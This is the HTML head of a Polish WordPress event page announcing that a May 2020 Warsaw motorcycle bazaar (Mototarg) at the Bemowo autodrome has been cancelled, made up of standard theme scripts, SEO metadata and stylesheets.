

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.movendus.pl/events/warszawski-bazar-motocyklowy-mototarg/
body_size: 16733
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pl-PL"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pl-PL"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>IMPREZA ODWOŁANA! Warszawski Bazar Motocyklowy - Mototarg - Movendus</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.movendus.pl/xmlrpc.php" />
    <link rel='stylesheet' id='tec-variables-skeleton-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.0.11' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_M.png"><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Mototarg zaprasza wszystkich pragnących kupić bądź sprzedać motocykl, skuter, części motocyklowe, ubrania, oraz akcesoria. Zapraszamy również wielbicieli militariów oraz aut zabytkowych." />
	<link rel="canonical" href="https://www.movendus.pl/events/warszawski-bazar-motocyklowy-mototarg/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMPREZA ODWOŁANA! Warszawski Bazar Motocyklowy - Mototarg - Movendus" />
	<meta property="og:description" content="Mototarg zaprasza wszystkich pragnących kupić bądź sprzedać motocykl, skuter, części motocyklowe, ubrania, oraz akcesoria. Zapraszamy również wielbicieli militariów oraz aut zabytkowych." />
	<meta property="og:url" content="https://www.movendus.pl/events/warszawski-bazar-motocyklowy-mototarg/" />
	<meta property="og:site_name" content="Movendus" />
	<meta property="article:modified_time" content="2020-05-19T17:35:17+00:00" />
	<meta property="og:image" content="https://scontent-waw1-1.xx.fbcdn.net/v/t1.0-9/97191203_2664770853651021_5312663675142668288_n.png?_nc_cat=103&amp;_nc_sid=dd9801&amp;_nc_ohc=T1hoeAZGlNcAX-DKaSc&amp;_nc_ht=scontent-waw1-1.xx&amp;oh=5f23cd307c07bbf84ceeef2a1b1ce4e4&amp;oe=5EE82A60" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.movendus.pl/events/warszawski-bazar-motocyklowy-mototarg/","url":"https://www.movendus.pl/events/warszawski-bazar-motocyklowy-mototarg/","name":"IMPREZA ODWOŁANA! Warszawski Bazar Motocyklowy - Mototarg - Movendus","isPartOf":{"@id":"https://www.movendus.pl/#website"},"primaryImageOfPage":{"@id":"https://www.movendus.pl/events/warszawski-bazar-motocyklowy-mototarg/#primaryimage"},"image":{"@id":"https://www.movendus.pl/events/warszawski-bazar-motocyklowy-mototarg/#primaryimage"},"thumbnailUrl":"https://scontent-waw1-1.xx.fbcdn.net/v/t1.0-9/97191203_2664770853651021_5312663675142668288_n.png?_nc_cat=103&amp;_nc_sid=dd9801&amp;_nc_ohc=T1hoeAZGlNcAX-DKaSc&amp;_nc_ht=scontent-waw1-1.xx&amp;oh=5f23cd307c07bbf84ceeef2a1b1ce4e4&amp;oe=5EE82A60","datePublished":"2020-03-05T20:23:06+00:00","dateModified":"2020-05-19T17:35:17+00:00","description":"Mototarg zaprasza wszystkich pragnących kupić bądź sprzedać motocykl, skuter, części motocyklowe, ubrania, oraz akcesoria. Zapraszamy również wielbicieli militariów oraz aut zabytkowych.","breadcrumb":{"@id":"https://www.movendus.pl/events/warszawski-bazar-motocyklowy-mototarg/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.movendus.pl/events/warszawski-bazar-motocyklowy-mototarg/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.movendus.pl/events/warszawski-bazar-motocyklowy-mototarg/#primaryimage","url":"https://scontent-waw1-1.xx.fbcdn.net/v/t1.0-9/97191203_2664770853651021_5312663675142668288_n.png?_nc_cat=103&amp;_nc_sid=dd9801&amp;_nc_ohc=T1hoeAZGlNcAX-DKaSc&amp;_nc_ht=scontent-waw1-1.xx&amp;oh=5f23cd307c07bbf84ceeef2a1b1ce4e4&amp;oe=5EE82A60","contentUrl":"https://scontent-waw1-1.xx.fbcdn.net/v/t1.0-9/97191203_2664770853651021_5312663675142668288_n.png?_nc_cat=103&amp;_nc_sid=dd9801&amp;_nc_ohc=T1hoeAZGlNcAX-DKaSc&amp;_nc_ht=scontent-waw1-1.xx&amp;oh=5f23cd307c07bbf84ceeef2a1b1ce4e4&amp;oe=5EE82A60"},{"@type":"BreadcrumbList","@id":"https://www.movendus.pl/events/warszawski-bazar-motocyklowy-mototarg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.movendus.pl/"},{"@type":"ListItem","position":2,"name":"Wydarzenia","item":"https://www.movendus.pl/events/"},{"@type":"ListItem","position":3,"name":"IMPREZA ODWOŁANA! Warszawski Bazar Motocyklowy &#8211; Mototarg"}]},{"@type":"WebSite","@id":"https://www.movendus.pl/#website","url":"https://www.movendus.pl/","name":"Movendus","description":"Wszystko o klasycznej motoryzacji","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.movendus.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Event","name":"IMPREZA ODWOŁANA! Warszawski Bazar Motocyklowy &#8211; Mototarg","description":"UWAGA! Impreza majowa również została odwołana.  Mototarg zaprasza wszystkich pragnących kupić bądź sprzedać motocykl, skuter, części motocyklowe, ubrania, oraz akcesoria. Zapraszamy również wielbicieli militariów oraz aut zabytkowych. Warszawski Bazar Motocyklowy [&hellip;]","url":"https://www.movendus.pl/events/warszawski-bazar-motocyklowy-mototarg/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2020-05-30T00:00:00+00:00","endDate":"2020-05-31T23:59:59+00:00","location":{"@type":"Place","name":"Autodrom AK Polski Bemowo","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"Powstańców Śląskich 127","addressLocality":"Warszawa","addressCountry":"Polska"},"telephone":"","sameAs":"automobilklubpolski.pl"},"organizer":{"@type":"Person","name":"Warszawski Bazar Motocyklowy","description":"","url":"https://www.facebook.com/Mototarg","telephone":"","email":""},"@id":"https://www.movendus.pl/events/warszawski-bazar-motocyklowy-mototarg/#event","mainEntityOfPage":{"@id":"https://www.movendus.pl/events/warszawski-bazar-motocyklowy-mototarg/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Movendus &raquo; Kanał z wpisami" href="https://www.movendus.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Movendus &raquo; Kanał z komentarzami" href="https://www.movendus.pl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Movendus &raquo; iCal Feed" href="https://www.movendus.pl/events/?ical=1" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.movendus.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.movendus.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.movendus.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-panorama-css'  href='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/css/paver.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.movendus.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ppress-frontend-css'  href='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7CM+PLUS+1p%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.movendus.pl/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://www.movendus.pl/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.movendus.pl/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.movendus.pl/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/blog/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.movendus.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=5.0.13' id='tribe-common-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.0.11' id='tribe-events-views-v2-breakpoints-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.6' id='revmin-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.8.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.8.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://www.movendus.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.movendus.pl/wp-json/wp/v2/tribe_events/6813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.movendus.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.movendus.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.movendus.pl/?p=6813' />
<link rel="alternate" type="application/json+oembed" href="https://www.movendus.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.movendus.pl%2Fevents%2Fwarszawski-bazar-motocyklowy-mototarg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.movendus.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.movendus.pl%2Fevents%2Fwarszawski-bazar-motocyklowy-mototarg%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.96.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.movendus.pl"><link rel="alternate" href="https://www.movendus.pl/wp-json/tribe/events/v1/events/6813" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-external, google_font-enabled, font_display-auto">
 <meta name="robots" content="noindex,follow" />

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9361558002853049&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.movendus.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.movendus.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
